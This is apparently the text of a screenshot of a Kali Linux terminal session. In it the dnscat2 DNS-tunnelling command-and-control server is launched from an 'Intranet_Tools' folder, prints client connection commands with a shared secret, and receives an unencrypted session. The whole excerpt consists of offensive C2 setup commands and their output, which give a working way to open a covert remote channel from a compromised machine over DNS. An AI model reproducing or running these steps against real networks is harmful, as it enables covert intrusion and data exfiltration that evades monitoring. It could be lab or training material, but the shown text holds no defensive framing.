 文件 动作 编辑 查看 帮助
kali@kali2020:~/Tools/Intranet_Tools/dnscat2/server$ sudo ruby dnscat2.rb powercat -e open --no
-cache
New window created: 0
New window created: crypto-debug
Welcome to dnscat2! Some documentation may be out of date.
auto_attach => false
history_size (for new windows) => 1000
Security policy changed: Client can decide on security level
New window created: dns1
Starting Dnscat2 DNS server on 0.0.0.0:53
[domains = powercat]...
Assuming you have an authoritative DNS server, you can run
the client anywhere with the following (--secret is optional):
./dnscat --secret=106d252d3ddda78937b124d305e24847 powercat
To talk directly to the server without a domain name, run:
./dnscat --dns server=x.x.x.x,port=53 --secret=106d252d3ddda78937b124d305e24847
Of course, you have to figure out <server> yourself! Clients
will connect directly on UDP port 53.
dnscat2> New window created: 1
Session 1 security: UNENCRYPTED
ip